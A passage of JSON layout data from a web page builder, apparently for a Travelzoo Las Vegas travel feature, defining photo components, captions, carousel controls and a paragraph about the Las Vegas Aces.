","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":1,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Allegiant Stadium (left); Hugo's Cellar (right)","textSpans":[{"index":0,"length":47,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":47,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","y":4727,"x":95,"justify":"center"}}},"657013e1464fd":{"type":"folder","id":"657013e1464fd","title":"side-by-side photos copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"657013e1464ff":{"title":"encore-beach-club-at-wynn-las-vegas-2-photo-credit-danny-mahoney-3f3a7985-2cb7-47b3-b96c-cc9a5d91213f.jpeg","progress":null,"type":"image-component","x":80,"y":7890,"width":365,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"657013e1464ff","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-15bd0de0890cb2418058656944229faa-encore-beach-club-at-wynn-las-vegas-2-photo-credit-danny-mahoney-3f3a7985-2cb7-47b3-b96c-cc9a5d91213f-jpeg","altText":null,"createDate":1701843937257,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":161,"y":0,"width":700,"height":800},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"y":11527,"x":0,"width":265,"height":335,"crop":{"x":172,"y":0,"width":633,"height":800}}}},"657013e1464fe":{"type":"text-component","x":83,"y":8313,"width":506,"height":40,"synced":true,"id":"657013e1464fe","title":"Encore Beach Club at Encore at Wynn Las ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":1,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Encore Beach Club at Encore at Wynn Las Vegas (left); Pool at The Venetian Resort Las Vegas (right)\nphoto credit: Danny Mahoney (left)\n","textSpans":[{"index":0,"length":46,"variantGuid":"Google|Open Sans|700|italic"},{"index":46,"length":6,"variantGuid":"Google|Open Sans|400|italic"},{"index":52,"length":40,"variantGuid":"Google|Open Sans|700|italic"},{"index":92,"length":42,"variantGuid":"Google|Open Sans|400|italic"},{"variantGuid":"Google|Open Sans|700|italic","length":1,"index":134}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":46,"variantGuid":"Google|Open Sans|700|italic"},{"index":46,"length":6,"variantGuid":"Google|Open Sans|400|italic"},{"index":52,"length":40,"variantGuid":"Google|Open Sans|700|italic"},{"index":92,"length":42,"variantGuid":"Google|Open Sans|400|italic"},{"variantGuid":"Google|Open Sans|700|italic","length":1,"index":134}],"glyphMetrics":"[]","y":11866,"x":17,"justify":"center","width":506,"height":37}}},"6570163046502":{"type":"folder","id":"6570163046502","title":"carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"657016304650c":{"type":"folder","id":"657016304650c","title":"summer carousel pics","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6570163046511":{"type":"group","x":645,"y":8412,"width":730,"height":435,"id":"6570163046511","title":"pic 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":12569,"x":0,"width":540,"height":359}}},"6570163046514":{"type":"text-component","x":279,"y":414,"width":172,"height":21,"synced":true,"id":"6570163046514","title":"High Roller","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"High Roller","textSpans":[{"index":0,"length":11,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":11,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"6570163046512":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":342,"y":341,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"6570163046512","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1701844528191,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":247,"y":265}}},"657016304650d":{"type":"group","x":645,"y":8412,"width":730,"height":435,"id":"657016304650d","title":"pic 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":12569,"x":0,"width":540,"height":359}}},"6570163046510":{"type":"text-component","x":279,"y":414,"width":172,"height":21,"synced":true,"id":"6570163046510","title":"Discovery Children's Museum","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Discovery Children's Museum","textSpans":[{"index":0,"length":27,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":27,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"657016304650f":{"title":"125187-19-lvcva-22-vlv-family-friendly-shows-disc-child-museum-1200x800-1f7a1723-fc64-4d2b-b3cc-a728a79d6e77.jpeg","progress":100,"type":"image-component","x":0,"y":0,"width":730,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"657016304650f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-b15c8e485a938b178a9f087f6622ec77-125187-19-lvcva-22-vlv-family-friendly-shows-disc-child-museum-1200x800-1f7a1723-fc64-4d2b-b3cc-a728a79d6e77-jpeg","altText":null,"createDate":1701844528191,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":94,"width":1200,"height":674},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":60,"width":1196,"height":740}}}},"657016304650e":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":319,"y":341,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"657016304650e","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1701844528191,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":224,"y":265}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-67575b2b53f07a2cb64c5e93ec177d40-processed-svg-dot-icon-thick-svg"},"6570163046507":{"type":"folder","id":"6570163046507","title":"carousel arrows","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"657016304650b":{"title":"prev pic arrow -  summer carousel fam","progress":null,"type":"image-component","x":685,"y":8598,"width":18,"height":40,"contentType":"image\/svg+xml","id":"657016304650b","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["657016304650b"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1701844528191,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#000000"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":12730,"interactions":[{"trigger":"hover","layerTargets":["657016304650b"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":38}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-be130f67304eb3ce3a7db12d62cb2b63-processed-svg-prev-pic-arrow-summer-carousel-fam-svg"},"657016304650a":{"type":"hotspot-component","title":"prev pic arrow -  summer carousel fam","x":667,"y":8575,"width":54,"height":82,"id":"657016304650a","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["657016304650c"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["657016304650b"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":12707,"interactions":[{"trigger":"click","layerTargets":["657016304650c"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["657016304650b"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":20}}},"6570163046509":{"title":"next pic arrow -  summer carousel fam","progress":null,"type":"image-component","x":1318,"y":8598,"width":18,"height":40,"contentType":"image\/svg+xml","id":"6570163046509","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["6570163046509"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1701844528191,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"states":{"hover":{"background":{"color":"#000000"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":12730,"interactions":[{"trigger":"hover","layerTargets":["6570163046509"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":484}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-66e72b350b6678ad5ce61a3182e86f76-processed-svg-next-pic-arrow-summer-carousel-fam-svg"},"6570163046508":{"type":"hotspot-component","title":"next pic arrow - summer carousel fam","x":1300,"y":8575,"width":54,"height":82,"id":"6570163046508","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["657016304650c"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["6570163046509"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":12707,"interactions":[{"trigger":"click","layerTargets":["657016304650c"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["6570163046509"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":466}}},"6570163046503":{"type":"folder","id":"6570163046503","title":"dots carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6570163046505":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":987,"y":8753,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"6570163046505","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1701844528191,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":12834,"x":247}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-d2507bde1b72be586c70eb10e2de16a3-processed-svg-dot-icon-svg"},"6570163046504":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":964,"y":8753,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"6570163046504","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1701844528191,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":12834,"x":224}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-f5d27d6aea8315161d700cf94675dd27-processed-svg-dot-icon-svg"},"6373e9253edb9":{"title":"20200717-lvs-11-1-crop.jpg","progress":null,"type":"image-component","x":0,"y":9582,"width":1440,"height":698,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6373e9253edb9","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":14821,"x":0,"width":540,"height":615,"crop":{"x":789,"y":0,"width":2329,"height":2653}}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-c7ed5f61838c6a5c42af09ee37b111f8-20200717-lvs-11-1-crop-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":44,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"633739e542776":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":9542,"width":1440,"height":771,"border":{"radius":0},"background":{"color":"#BDBDBD"},"id":"633739e542776","fixedPosition":false,"preserveAspectRatio":false,"opacity":0.1,"rotation":0,"visible":true,"locked":false,"editable":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":14821,"x":0,"width":540,"height":615}}},"65701ab54651a":{"type":"text-component","x":80,"y":8406,"width":539,"height":186,"synced":true,"id":"65701ab54651a","title":"If you\u2019re taking advantage of seasonal r","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"If you\u2019re taking advantage of seasonal rates to travel with the family, here\u2019s something else to know: Summertime is Aces time in the desert \u2014 as in, the defending two-time WNBA champion Las Vegas Aces. The team, coached by former star Becky Hammon, has become one of the most successful franchises in the history of the league, and plays home games in the Michelob ULTRA Arena at Mandalay Bay Resort & Casino. These events are incredibly family-friendly, with players giving autographs and posing for pictures before and after every game.","textSpans":[{"fontColor":"#202020","index":0,"length":187},{"fontColor":"#202020","index":187,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":201,"length":156},{"fontColor":"#202020","index":357,"length":20,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":377,"length":162}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":187},{"fontColor":"#202020","index":187,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":201,"length":156},{"fontColor":"#202020","index":357,"length":20,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":377,"length":162}],"glyphMetrics":"[]","y":12945,"x":20,"width":500,"height":368,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65781fbda6255":{"title":"strip.png","progress":null,"type":"image-component","x":742,"y":1557,"width":428,"height":348,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65781fbda6255","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.4,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65781fbda6255"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d66553fde23f","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":2010,"interactions":[{"trigger":"hover","layerTargets":["65781fbda6255"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d66553fde23f","action":"scroll-to"}],"x":293,"width":266,"height":216,"transition":{"easing":"ease","duration":0.5,"delay":0},"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.4,"loop":false},{"type":"pulse","easing":"ease","duration":2,"delay":2,"loop":true}]}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":742,"y":1557,"width":459,"height":373,"deltaX":-3,"deltaY":-30}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-eef3de481dc0fd9e7950ea845b885793-strip-png","altText":null,"createDate":1702371261215,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1049,"y":331,"width":951,"height":773},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65781fefa6256":{"title":"valley of fire.png","progress":null,"type":"image-component","x":892,"y":1423,"width":259,"height":201,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65781fefa6256","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65781fefa6256"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d6f8e098fbb2","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":1926,"interactions":[{"trigger":"hover","layerTargets":["65781fefa6256"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d6f8e098fbb2","action":"scroll-to"}],"x":386,"width":161,"height":125,"transition":{"easing":"ease","duration":0.5,"delay":0},"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.2,"loop":false},{"type":"pulse","easing":"ease","duration":2,"delay":2,"loop":true}]}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":892,"y":1423,"width":275,"height":213,"deltaX":-16,"deltaY":0}},"selectedState":"default","userD